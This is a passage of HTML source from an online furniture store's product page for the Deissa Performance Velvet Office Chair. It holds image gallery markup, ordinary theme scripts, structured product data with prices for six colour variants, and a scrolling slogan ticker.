    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248272981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248305749"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248338517"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248371285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248404053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248436821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248469589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248502357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248535125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248567893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248600661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248633429"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248666197"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248698965"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248731733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248764501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248797269"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248830037"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248862805"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248895573"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248928341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248961109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828248993877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828249059413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828249124949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828249157717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828249190485"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828249223253"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828249256021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828249288789"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&width=1445"
    alt="Deissa Performance Velvet Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21828249321557"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Deissa Performance Velvet Office Chair",
      "url": "https:\/\/emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRN_7.jpg?v=1660751503\u0026width=1920"
        ],
      "description": "\nInfo\nColor\nDimensions\n\n\n\n\nGently sloping arms cascade down from the flowing design of the Deissa Performance Velvet Office Chair. Solidly constructed from wood and plywood, Deissa comes with dense foam padding upholstered in stain-resistant performance velvet. Complete with a gold stainless steel base with five hooded single ball casters and a matching decorative handle on the back of the chair, Deissa is a soft and durable addition to your office setting. Create a cozy, customizable seating experience with this stylish office chair featuring pneumatic height-adjustment, 360º swivel, and tilt tension control. Assembly required. Weight Capacity: 331 lbs.\n\nGreenGrayLight BlueNavyPinkWhite\n\n\n\nOverall Product Dimensions: 26\"L X 22.5\"W X 38\"HSeat Dimensions: 17.5\"L X 16.5 - 17.5\"W X 20.5 - 24\"HBackrest Dimensions: 3\"L X 20\"W X 14\"HCushion Thichkness: 6\"HBase Dimensions: 25\"L X 25\"W\n\n",
      "sku": "EEI-5079-GRN",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-5079-GRN","availability" : "http://schema.org/InStock",
            "price" : 361.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair?variant=40244392296533"
          },
{
            "@type" : "Offer","sku": "EEI-5079-GRY","availability" : "http://schema.org/InStock",
            "price" : 473.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair?variant=40244392329301"
          },
{
            "@type" : "Offer","sku": "EEI-5079-LBU","availability" : "http://schema.org/InStock",
            "price" : 477.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair?variant=40244392362069"
          },
{
            "@type" : "Offer","sku": "EEI-5079-NAV","availability" : "http://schema.org/InStock",
            "price" : 361.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair?variant=40244392394837"
          },
{
            "@type" : "Offer","sku": "EEI-5079-PNK","availability" : "http://schema.org/InStock",
            "price" : 361.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair?variant=40244392427605"
          },
{
            "@type" : "Offer","sku": "EEI-5079-WHI","availability" : "http://schema.org/InStock",
            "price" : 361.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair?variant=40244392460373"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
